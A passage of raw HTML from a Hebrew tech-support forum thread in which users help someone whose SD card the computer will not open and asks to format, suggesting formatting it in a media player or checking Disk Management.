<p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%9E%D7%A9%D7%97%D7%96%D7%A8-%D7%9E%D7%99%D7%93%D7%A2" aria-label="Profile: משחזר-מידע">@<bdi>משחזר-מידע</bdi></a> אמר ב<a href="/post/510401">בעיה | המחשב לא נותן לי לפתוח את הכרטיס והוא דורש אתחול</a>:</p>
<blockquote>
<p dir="auto">על פי התיאור כנראה לא מזוהה במלוא גודלו בניהול דיסקים (בעיה פיזית) ואין מה לעשות ברמה הביתית</p>
</blockquote>

</div>
<div component="post/footer" class="post-footer border-bottom pb-2">

<div component="post/signature" data-uid="1147" class="text-xs text-muted mt-2"><hr />
<p dir="auto">הפעלת ניהול דיסקים דרך הקובץ <a href="https://mitmachim.top/assets/uploads/files/1585088370852-diskmgmt.bat">המצורף</a></p>
<p dir="auto"><a href="https://mitmachim.top/assets/uploads/files/1584565621378-hxd.zip">Hex editor</a> חינמי</p>
</div>

<div class="d-flex flex-wrap-reverse gap-2 justify-content-end">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="d-flex gap-2 align-items-center btn btn-ghost ff-secondary border rounded-1 p-1 text-muted text-decoration-none text-xs hidden">
<span component="post/reply-count/avatars" class="d-flex gap-1 ">


</span>
<span class="ms-2 replies-count fw-semibold text-nowrap" component="post/reply-count/text" data-replies="0">תגובה 1</span>
<span class="ms-2 replies-last hidden-xs fw-semibold">תגובה אחרונה <span class="timeago" title=""></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<div component="post/actions" class="d-flex flex-grow-1 align-items-center justify-content-end gap-1 post-tools">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<a component="post/reply" href="#" class="btn btn-ghost btn-sm hidden" title="תגובה"><i class="fa fa-fw fa-reply text-primary"></i></a>
<a component="post/quote" href="#" class="btn btn-ghost btn-sm hidden" title="ציטוט"><i class="fa fa-fw fa-quote-right text-primary"></i></a>


<div class="d-flex votes align-items-center">
<a component="post/upvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה לפוסט">
<i class="fa fa-fw fa-chevron-up text-primary"></i>
</a>
<meta itemprop="upvoteCount" content="1">
<meta itemprop="downvoteCount" content="0">
<a href="#" class="px-2 mx-1 btn btn-ghost btn-sm" component="post/vote-count" data-votes="1" title="מצביעים">1</a>

<a component="post/downvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה נגד פוסט">
<i class="fa fa-fw fa-chevron-down text-primary"></i>
</a>

</div>

<span component="post/tools" class="dropdown bottom-sheet hidden">
<a class="btn btn-ghost btn-sm ff-secondary dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="כלי פוסט"><i class="fa fa-fw fa-ellipsis-v text-primary"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</div>
</div>
<div component="post/replies/container" class="my-2 col-11 border rounded-1 p-3 hidden-empty"></div>
</div>
</div>
</div>

</li>




<li component="post" class="pt-4   " data-index="7" data-pid="516607" data-uid="16948" data-timestamp="1655668706118" data-username="משה משה 4" data-userslug="משה-משה-4" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="7" id="8"></a>
<meta itemprop="datePublished" content="2022-06-19T19:58:26.118Z">



<div component="post/parent" data-collapsed="true" data-parent-pid="510403" data-uid="14689" class="btn btn-ghost btn-sm d-flex gap-2 text-start flex-row mb-2" style="font-size: 13px;">
<div class="d-flex gap-2 text-nowrap">
<div class="d-flex flex-nowrap gap-1 align-items-center">
<a href="/user/יצחק-מזרחי" class="text-decoration-none lh-1"><span title="יצחק-מזרחי" data-uid="14689" class="avatar not-responsive align-middle avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #009688">י</span></a>
<a class="fw-semibold text-truncate" style="max-width: 150px;" href="/user/יצחק-מזרחי">יצחק-מזרחי</a>
</div>
<a href="/post/510403" class="text-muted timeago text-nowrap hidden" title="2022-06-07T19:31:18.972Z"></a>
</div>
<div component="post/parent/content" class="text-muted line-clamp-1 text-break w-100"><p dir="auto">אין לי בעיה גם לאתחל אבל זה לא נותן לי</p>
</div>
</div>

<div class="d-flex align-items-start gap-3 post-container-parent">
<div class="bg-body d-none d-sm-block rounded-circle" style="outline: 2px solid var(--bs-body-bg);">
<a class="d-inline-block position-relative text-decoration-none" href="/user/משה-משה-4" aria-label="דף פרופיל למשתמש משה משה 4">
<span title="משה משה 4" data-uid="16948" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #9c27b0">מ</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<div class="post-container d-flex gap-2 flex-grow-1 flex-column w-100" style="min-width:0;">
<div class="d-flex align-items-start justify-content-between gap-1 flex-nowrap w-100 post-header" itemprop="author" itemscope itemtype="https://schema.org/Person">
<div class="d-flex gap-1 flex-wrap align-items-center text-truncate">
<meta itemprop="name" content="משה משה 4">
<meta itemprop="url" content="/user/משה-משה-4">
<div class="d-flex flex-nowrap gap-1 align-items-center text-truncate">
<div class="bg-body d-sm-none">
<a class="d-inline-block position-relative text-decoration-none" href="/user/משה-משה-4">
<span title="משה משה 4" data-uid="16948" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 20px; background-color: #9c27b0">מ</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<a class="fw-bold text-nowrap text-truncate" href="/user/משה-משה-4" data-username="משה משה 4" data-uid="16948">משה משה 4</a>
</div>


<div class="d-flex gap-1 align-items-center">
<span class="text-muted">כתב ב<a href="/post/516607" class="timeago text-muted" title="2022-06-19T19:58:26.118Z"></a></span>
<i component="post/edit-indicator" class="fa fa-edit text-muted edit-icon hidden" title="נערך Invalid Date"></i>
<span data-editor="" component="post/editor" class="visually-hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
</div>

</div>
<div class="d-flex align-items-center gap-1 justify-content-end">
<span class="bookmarked opacity-0 text-primary"><i class="fa fa-bookmark-o"></i></span>
<a href="/post/516607" class="post-index text-muted d-none d-md-inline">#8</a>
</div>
</div>
<div class="content text-break" component="post/content" itemprop="text">
<p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%99%D7%A6%D7%97%D7%A7-%D7%9E%D7%96%D7%A8%D7%97%D7%99" aria-label="Profile: יצחק-מזרחי">@<bdi>יצחק-מזרחי</bdi></a><br />
אם אתה מעוניין לאתחל את הכונן יש לי דרך קלה ופשוטה לפירמוט הכונן בקלות<br />
אופצייה א' לפרמט את הכרטיס מיקרו דרך הנגן בהגדרות הנגן מידע פירמוט כרטיס SD<br />
שיהיה לך בהצלחה !<br />
לכל תקלה נוספת ולכל פניה תוכל לפנות אליי גם לנייד האישי שלי למספר : 0556751547</p>

</div>
<div component="post/footer" class="post-footer border-bottom pb-2">

<div class="d-flex flex-wrap-reverse gap-2 justify-content-between">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="d-flex gap-2 align-items-center btn btn-ghost ff-secondary border rounded-1 p-1 text-muted text-decoration-none text-xs hidden">
<span component="post/reply-count/avatars" class="d-flex gap-1 ">

<span><span title="משחזר מידע" data-uid="1147" class="avatar avatar-tooltip avatar-rounded" component="avatar/icon" style="--avatar-size: 20px; background-color: #009688">מ</span></span>


</span>
<span class="ms-2 replies-count fw-semibold text-nowrap" component="post/reply-count/text" data-replies="1">תגובה 1</span>
<span class="ms-2 replies-last hidden-xs fw-semibold">תגובה אחרונה <span class="timeago" title="2022-06-19T20:26:26.900Z"></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<div component="post/actions" class="d-flex flex-grow-1 align-items-center justify-content-end gap-1 post-tools">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<a component="post/reply" href="#" class="btn btn-ghost btn-sm hidden" title="תגובה"><i class="fa fa-fw fa-reply text-primary"></i></a>
<a component="post/quote" href="#" class="btn btn-ghost btn-sm hidden" title="ציטוט"><i class="fa fa-fw fa-quote-right text-primary"></i></a>


<div class="d-flex votes align-items-center">
<a component="post/upvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה לפוסט">
<i class="fa fa-fw fa-chevron-up text-primary"></i>
</a>
<meta itemprop="upvoteCount" content="0">
<meta itemprop="downvoteCount" content="0">
<a href="#" class="px-2 mx-1 btn btn-ghost btn-sm" component="post/vote-count" data-votes="0" title="מצביעים">0</a>

<a component="post/downvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה נגד פוסט">
<i class="fa fa-fw fa-chevron-down text-primary"></i>
</a>

</div>

<span component="post/tools" class="dropdown bottom-sheet hidden">
<a class="btn btn-ghost btn-sm ff-secondary dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="כלי פוסט"><i class="fa fa-fw fa-ellipsis-v text-primary"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</div>
</div>
<div component="post/replies/container" class="my-2 col-11 border rounded-1 p-3 hidden-empty"></div>
</div>
</div>
</div>

</li>




<li component="post" class="pt-4   " data-index="8" data-pid="516628" data-uid="1147" data-timestamp="1655670386900" data-username="משחזר מידע" data-userslug="משחזר-מידע" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="8" id="9"></a>
<meta itemprop="datePublished" content="2022-06-19T20:26:26.900Z">



<div component="post/parent" data-collapsed="true" data-parent-pid="516607" data-uid="16948" class="btn btn-ghost btn-sm d-flex gap-2 text-start flex-row mb-2" style="font-size: 13px;">
<div class="d-flex gap-2 text-nowrap">
<div class="d-flex flex-nowrap gap-1 align-items-center">
<a href="/user/משה-משה-4" class="text-decoration-none lh-1"><span title="משה משה 4" data-uid="16948" class="avatar not-responsive align-middle avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #9c27b0">מ</span></a>
<a class="fw-semibold text-truncate" style="max-width: 150px;" href="/user/משה-משה-4">משה משה 4</a>
</div>
<a href="/post/516607" class="text-muted timeago text-nowrap hidden" title="2022-06-19T19:58:26.118Z"></a>
</div>
<div component="post/parent/content" class="text-muted line-clamp-1 text-break w-100"><p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%99%D7%A6%D7%97%D7%A7-%D7%9E%D7%96%D7%A8%D7%97%D7%99" aria-label="Profile: יצחק-מזרחי">@<bdi>יצחק-מזרחי</bdi></a><br />
אם אתה מעוניין לאתחל את הכונן יש לי דרך קלה ופשוטה לפירמוט הכונן בקלות<br />
אופצייה א' לפרמט את הכרטיס מיקרו דרך הנגן בהגדרות הנגן מידע פירמוט כרטיס SD<br />
שיהיה לך בהצלחה !<br />
לכל תקלה נוספת ולכל פניה תוכל לפנות אליי גם לנייד האישי שלי למספר : 0556751547</p>
</div>
</div>

<div class="d-flex align-items-start gap-3 post-container-parent">
<div class="bg-body d-none d-sm-block rounded-circle" style="outline: 2px solid var(--bs-body-bg);">
<a class="d-inline-block position-relative text-decoration-none" href="/user/משחזר-מידע" aria-label="דף פרופיל למשתמש משחזר מידע">
<span title="משחזר מידע" data-uid="1147" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #009688">מ</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<div class="post-container d-flex gap-2 flex-grow-1 flex-column w-100" style="min-width:0;">
<div class="d-flex align-items-start justify-content-between gap-1 flex-nowrap w-100 post-header" itemprop="author" itemscope itemtype="https://schema.org/Person">
<div class="d-flex gap-1 flex-wrap align-items-center text-truncate">
<meta itemprop="name" content="משחזר מידע">
<meta itemprop="url" content="/user/משחזר-מידע">
<div class="d-flex flex-nowrap gap-1 align-items-center text-truncate">
<div class="bg-body d-sm-none">
<a class="d-inline-block position-relative text-decoration-none" href="/user/משחזר-מידע">
<span title="משחזר מידע" data-uid="1147" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 20px; background-color: #009688">מ</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<a class="fw-bold text-nowrap text-truncate" href="/user/משחזר-מידע" data-username="משחזר מידע" data-uid="1147">משחזר מידע</a>
</div>


<div class="d-flex gap-1 align-items-center">
<span class="text-muted">כתב ב<a href="/post/516628" class="timeago text-muted" title="2022-06-19T20:26:26.900Z"></a></span>
<i component="post/edit-indicator" class="fa fa-edit text-muted edit-icon hidden" title="נערך Invalid Date"></i>
<span data-editor="" component="post/editor" class="visually-hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
</div>

</div>
<div class="d-flex align-items-center gap-1 justify-content-end">
<span class="bookmarked opacity-0 text-primary"><i class="fa fa-bookmark-o"></i></span>
<a href="/post/516628" class="post-index text-muted d-none d-md-inline">#9</a>
</div>
</div>
<div class="content text-break" component="post/content" itemprop="text">
<p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%9E%D7%A9%D7%94-%D7%9E%D7%A9%D7%94-4" aria-label="Profile: משה-משה-4">@<bdi>משה-משה-4</bdi></a> אמר ב<a href="/post/516607">בעיה | המחשב לא נותן לי לפתוח את הכרטיס והוא דורש אתחול</a>:</p>
<blockquote>
<p dir="auto">אם אתה מעוניין לאתחל את הכונן יש לי דרך קלה ופשוטה לפירמוט הכונן בקלות</p>
</blockquote>
<p dir="auto">גם בכבדות אין מצב<br />
ראית מה מופיע בניהול דיסקים ?</p>

</div>
<div component="post/footer" class="post-footer border-bottom pb-2">

<div component="post/signature" data-uid="1147" class="text-xs text-muted mt-2"><hr />
<p dir="auto">הפעלת ניהול דיסקים דרך הקובץ <a href="https://mitmachim.top/assets/uploads/files/1585088370852-diskmgmt.bat">המצורף</a></p>
<p dir="auto"><a href="https://mitmachim.top/assets/uploads/files/1584565621378-hxd.zip">Hex editor</a> חינמי</p>
</div>

<div class="d-flex flex-wrap-reverse gap-2 justify-content-between">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="d-flex gap-2 align-items-center btn btn-ghost ff-secondary border rounded-1 p-1 text-muted text-decoration-none text-xs hidden">
<span component="post/reply-count/avatars" class="d-flex gap-1 ">

<span><span title="משה משה 4" data-uid="16948" class="avatar avatar-tooltip avatar-rounded" component="avatar/icon" style="--avatar-size: 20px; background-color: #9c27b0">מ</span></span>


</span>
<span class="ms-2 replies-count fw-semibold text-nowrap" component="post/reply-count/text" data-replies="1">תגובה 1</span>
<span class="ms-2 replies-last hidden-xs fw-semibold">תגובה אחרונה <span class="timeago" title="2022-06-19T20:40:52.931Z"></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<div component="post/actions" class="d-flex flex-grow-1 align-items-center justify-content-end gap-1 post-tools">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<a component="post/reply" href="#" class="btn btn-ghost btn-sm hidden" title="תגובה"><i class="fa fa-fw fa-reply text-primary"></i></a>
<a component="post/quote" href="#" class="btn btn-ghost btn-sm hidden" title="ציטוט"><i class="fa fa-fw fa-quote-right text-primary"></i></a>


<div class="d-flex votes align-items-center">
<a component="post/upvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה לפוסט">
<i class="fa fa-fw fa-chevron-up text-primary"></i>
</a>
<meta itemprop="upvoteCount" content="1">
<meta itemprop="downvoteCount" content="0">
<a href="#" class="px-2 mx-1 btn btn-ghost btn-sm" component="post/vote-count" data-votes="1" title="מצביעים">1</a>

<a component="post/downvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה נגד פוסט">
<i class="fa fa-fw fa-chevron-down text-primary"></i>
</a>

</div>

<span component="post/tools" class="dropdown bottom-sheet hidden">
<a class="btn btn-ghost btn-sm ff-secondary dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="כלי פוסט"><i class="fa fa-fw fa-ellipsis-v text-primary"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</div>
</div>
<div component="post/replies/container" class="my-2 col-11 border rounded-1 p-3 hidden-empty"></div>
</div>
</div>
</div>

</li>




<li component="post" class="pt-4   " data-index="9" data-pid="516639" data-uid="16948" data-timestamp="1655671252931" data-username="משה משה 4" data-userslug="משה-משה-4" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="9" id="10"></a>
<meta itemprop="datePublished" content="2022-06-19T20:40:52.931Z">



<div component="post/parent" data-collapsed="true" data-parent-pid="516628" data-uid="1147" class="btn btn-ghost btn-sm d-flex gap-2 text-start flex-row mb-2" style="font-size: 13px;">
<div class="d-flex gap-2 text-nowrap">
<div class="d-flex flex-nowrap gap-1 align-items-center">
<a href="/user/משחזר-מידע" class="text-decoration-none lh-1"><span title="משחזר מידע" data-uid="1147" class="avatar not-responsive align-middle avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #009688">מ</span></a>
<a class="fw-semibold text-truncate" style="max-width: 150px;" href="/user/משחזר-מידע">משחזר מידע</a>
</div>
<a href="/post/516628" class="text-muted timeago text-nowrap hidden" title="2022-06-19T20:26:26.900Z"></a>
</div>
<div component="post/parent/content" class="text-muted line-clamp-1 text-break w-100"><p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%9E%D7%A9%D7%94-%D7%9E%D7%A9%D7%94-4" aria-label="Profile: משה-משה-4">@<bdi>משה-משה-4</bdi></a> אמר ב<a href="/post/516607">בעיה | המחשב לא נותן לי לפתוח את הכרטיס והוא דורש אתחול</a>:</p>
<blockquote>
<p dir="auto">אם אתה מעוניין לאתחל את הכונן יש לי דרך קלה ופשוטה לפירמוט הכונן בקלות</p>
</blockquote>
<p dir="auto">גם בכבדות אין מצב<br />
ראית מה מופיע בניהול דיסקים ?</p>
</div>
</div>

<div class="d-flex align-items-start gap-3 post-container-parent">
<div class="bg-body d-none d-sm-block rounded-circle" style="outline: 2px solid var(--bs-body-bg);">
<a class="d-inline-block position-relative text-decoration-none" href="/user/משה-משה-4" aria-label="דף פרופיל למשתמש משה משה 4">
<span title="משה משה 4" data-uid="16948" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #9c27b0">מ</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<div class="post-container d-flex gap-2 flex-grow-1 flex-column w-100" style="min-width:0;">
<div class="d-flex align-items-start justify-content-between gap-1 flex-nowrap w-100 post-header" itemprop="author" itemscope itemtype="https://schema.org/Person">
<div class="d-flex gap-1 flex-wrap align-items-center text-truncate">
<meta itemprop="name" content="משה משה 4">
<meta itemprop="url" content="/user/משה-משה-4">
<div class="d-flex flex-nowrap gap-1 align-items-center text-truncate">
<div class="bg-body d-sm-none">
<a class="d-inline-block position-relative text-decoration-none" href="/user/משה-משה-4">
<span title="משה משה 4" data-uid="16948" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 20px; background-color: #9c27b0">מ</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<a class="fw-bold text-nowrap text-truncate" href="/user/משה-משה-4" data-username="משה משה 4" data-uid="16948">משה משה 4</a>
</div>


<div class="d-flex gap-1 align-items-center">
<span class="text-muted">כתב ב<a href="/post/516639" class="timeago text-muted" title="2022-06-19T20:40:52.931Z"></a></span>
<i component="post/edit-indicator" class="fa fa-edit text-muted edit-icon hidden" title="נערך Invalid Date"></i>
<span data-editor="" component="post/editor" class="visually-hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
</div>

</div>
<div class="d-flex align-items-center gap-1 justify-content-end">
<span class="bookmarked opacity-0 text-primary"><i class="fa fa-bookmark-o"></i></span>
<a href="/post/516639" class="post-index text-muted d-none d-md-inline">#10</a>
</div>
</div>
<div class="content text-break" component="post/content" itemprop="text">
<p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%9E%D7%A9%D7%97%D7%96%D7%A8-%D7%9E%D7%99%D7%93%D7%A2" aria-label="Profile: משחזר-מידע">@<bdi>משחזר-מידע</bdi></a><br />
לא יודע מוזר מאוד אם ניסיתה ולא הצלחתה לפרמט אז אני לא יודע לפרמט בדרך אחרת פשוט מישהו שזה גם קרה לו אמר לי שכך הוא עשה פירמט את הכרטיס SD דרך הנגן שלו ואז זה עבד לו בחזרה הכרטיס אם ניסיתה ולא הצלחתה אז אני לא יודע לעזור בנושא הזה.</p>

</div>
<div component="post/footer" class="post-footer border-bottom pb-2">

<div class="d-flex flex-wrap-reverse gap-2 justify-content-between">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="d-flex gap-2 align-items-center btn btn-ghost ff-secondary border rounded-1 p-1 text-muted text-decoration-none text-xs ">
<span component="post/reply-count/avatars" class="d-flex gap-1 ">

<span><span title="מנדל 0" data-uid="16790" class="avatar avatar-tooltip avatar-rounded" component="avatar/icon" style="--avatar-size: 20px; background-color: #e91e63">מ</span></span>

<span><img title="מתכנת חובב" data-uid="8009" class="avatar avatar-tooltip avatar-rounded" alt="מתכנת חובב" loading="lazy" component="avatar/picture" src="/assets/uploads/profile/uid-8009/8009-profileavatar-1755431427150.jpeg" style="--avatar-size: 20px;" onError="this.remove()" itemprop="image" /><span title="מתכנת חובב" data-uid="8009" class="avatar avatar-tooltip avatar-rounded" component="avatar/icon" style="--avatar-size: 20px; background-color: #1b5e20">מ</span></span>


</span>
<span class="ms-2 replies-count fw-semibold text-nowrap" component="post/reply-count/text" data-replies="2">2 תגובות</span>
<span class="ms-2 replies-last hidden-xs fw-semibold">תגובה אחרונה <span class="timeago" title="2022-06-19T21:15:50.719Z"></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<div component="post/actions" class="d-flex flex-grow-1 align-items-center justify-content-end gap-1 post-tools">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<a component="post/reply" href="#" class="btn btn-ghost btn-sm hidden" title="תגובה"><i class="fa fa-fw fa-reply text-primary"></i></a>
<a component="post/quote" href="#" class="btn btn-ghost btn-sm hidden" title="ציטוט"><i class="fa fa-fw fa-quote-right text-primary"></i></a>


<div class="d-flex votes align-items-center">
<a component="post/upvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה לפוסט">
<i class="fa fa-fw fa-chevron-up text-primary"></i>
</a>
<meta itemprop="upvoteCount" content="0">
<meta itemprop="downvoteCount" content="0">
<a href="#" class="px-2 mx-1 btn btn-ghost btn-sm" component="post/vote-count" data-votes="0" title="מצביעים">0</a>

<a component="post/downvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה נגד פוסט">
<i class="fa fa-fw fa-chevron-down text-primary"></i>
</a>

</div>

<span component="post/tools" class="dropdown bottom-sheet hidden">
<a class="btn btn-ghost btn-sm ff-secondary dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="כלי פוסט"><i class="fa fa-fw fa-ellipsis-v text-primary"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</div>
</div>
<div component="post/replies/container" class="my-2 col-11 border rounded-1 p-3 hidden-empty"></div>
</div>
</div>
</div>

</li>




<li component="post" class="pt-4   " data-index="10" data-pid="516654" data-uid="16790" data-timestamp="1655673350719" data-username="מנדל 0" data-userslug="מנדל-0" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="10" id="11"></a>
<meta itemprop="datePublished" content="2022-06-19T21:15:50.719Z">



<div component="post/parent" data-collapsed="true" data-parent-pid="516639" data-uid="16948" class="btn btn-ghost btn-sm d-flex gap-2 text-start flex-row mb-2" style="font-size: 13px;">
<div class="d-flex gap-2 text-nowrap">
<div class="d-flex flex-nowrap gap-1 align-items-center">
<a href="/user/משה-משה-4" class="text-decoration-none lh-1"><span title="משה משה 4" data-uid="16948" class="avatar not-responsive align-middle avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #9c27b0">מ</span></a>
<a class="fw-semibold text-truncate" style="max-width: 150px;" href="/user/משה-משה-4">משה משה 4</a>
</div>
<a href="/post/516639" class="text-muted timeago text-nowrap hidden" title="2022-06-19T20:40:52.931Z"></a>
</div>
<div component="post/parent/content" class="text-muted line-clamp-1 text-break w-100"><p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%9E%D7%A9%D7%97%D7%96%D7%A8-%D7%9E%D7%99%D7%93%D7%A2" aria-label="Profile: משחזר-מידע">@<bdi>משחזר-מידע</bdi></a><br />
לא יודע מוזר מאוד אם ניסיתה ולא הצלחתה לפרמט אז אני לא יודע לפרמט בדרך אחרת פשוט מישהו שזה גם קרה לו אמר לי שכך הוא עשה פירמט את הכרטיס SD דרך הנגן שלו ואז זה עבד לו בחזרה הכרטיס אם ניסיתה ולא הצלחתה אז אני לא יודע לעזור בנושא הזה.</p>
</div>
</div>

<div class="d-flex align-items-start gap-3 post-container-parent">
<div class="bg-body d-none d-sm-block rounded-circle" style="outline: 2px solid var(--bs-body-bg);">
<a class="d-inline-block position-relative text-decoration-none" href="/user/מנדל-0" aria-label="דף פרופיל למשתמש מנדל 0">
<span title="מנדל 0" data-uid="16790" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #e91e63">מ</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<div class="post-container d-flex gap-2 flex-grow-1 flex-column w-100" style="min-width:0;">
<div class="d-flex align-items-start justify-content-between gap-1 flex-nowrap w-100 post-header" itemprop="author" itemscope itemtype="https://schema.org/Person">
<div class="d-flex gap-1 flex-wrap align-items-center text-truncate">
<meta itemprop="name" content="מנדל 0">
<meta itemprop="url" content="/user/מנדל-0">
<div class="d-flex flex-nowrap gap-1 align-items-center text-truncate">
<div class="bg-body d-sm-none">
<a class="d-inline-block position-relative text-decoration-none" href="/user/מנדל-0">
<span title="מנדל 0" data-uid="16790" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 20px; background-color: #e91e63">מ</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<a class="fw-bold text-nowrap text-truncate" href="/user/מנדל-0" data-username="מנדל 0" data-uid="16790">מנדל 0</a>
</div>


<div class="d-flex gap-1 align-items-center">
<span class="text-muted">כתב ב<a href="/post/516654" class="timeago text-muted" title="2022-06-19T21:15:50.719Z"></a></span>
<i component="post/edit-indicator" class="fa fa-edit text-muted edit-icon hidden" title="נערך Invalid Date"></i>
<span data-editor="" component="post/editor" class="visually-hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
</div>

</div>
<div class="d-flex align-items-center gap-1 justify-content-end">
<span class="bookmarked opacity-0 text-primary"><i class="fa fa-bookmark-o"></i></span>
<a href="/post/516654" class="post-index text-muted d-none d-md-inline">#11</a>
</div>
</div>
<div class="content text-break" component="post/content" itemprop="text">
<p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%9E%D7%A9%D7%94-%D7%9E%D7%A9%D7%94-4" aria-label="Profile: משה-משה-4">@<bdi>משה-משה-4</bdi></a>  הרבה פעמים זה קורה כשמכניסים כרטיס גדול למכשיר ישן<br />
כגון סי 2 ואז הוא קורא אותו לא נכון והורס אותו<br />
ישנם תוכנות חזקות לפירמוט הכרטיס גם במיקרים אלו</p>

</div>
<div component="post/footer" class="post-footer border-bottom pb-2">

<div class="d-flex flex-wrap-reverse gap-2 justify-content-end">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="d-flex gap-2 align-items-center btn btn-ghost ff-secondary border rounded-1 p-1 text-muted text-decoration-none text-xs hidden">
<span component="post/reply-count/avatars" class="d-flex gap-1 ">


</span>
<span class="ms-2 replies-count fw-semibold text-nowrap" component="post/reply-count/text" data-replies="0">תגובה 1</span>
<span class="ms-2 replies-last hidden-xs fw-semibold">תגובה אחרונה <span class="timeago" title=""></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<div component="post/actions" class="d-flex flex-grow-1 align-items-center justify-content-end gap-1 post-tools">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<a component="post/reply" href="#" class="btn btn-ghost btn-sm hidden" title="תגובה"><i class="fa fa-fw fa-reply text-primary"></i></a>
<a component="post/quote" href="#" class="btn btn-ghost btn-sm hidden" title="ציטוט"><i class="fa fa-fw fa-quote-right text-primary"></i></a>


<div class="d-flex votes align-items-center">
<a component="post/upvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה לפוסט">
<i class="fa fa-fw fa-chevron-up text-primary"></i>
</a>
<meta itemprop="upvoteCount" content="0">
<meta itemprop="downvoteCount" content="0">
<a href="#" class="px-2 mx-1 btn btn-ghost btn-sm" component="post/vote-count" data-votes="0" title="מצביעים">0</a>

<a component="post/downvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה נגד פוסט">
<i class="fa fa-fw fa-chevron-down text-primary"></i>
</a>

</div>

<span component="post/tools" class="dropdown bottom-sheet hidden">
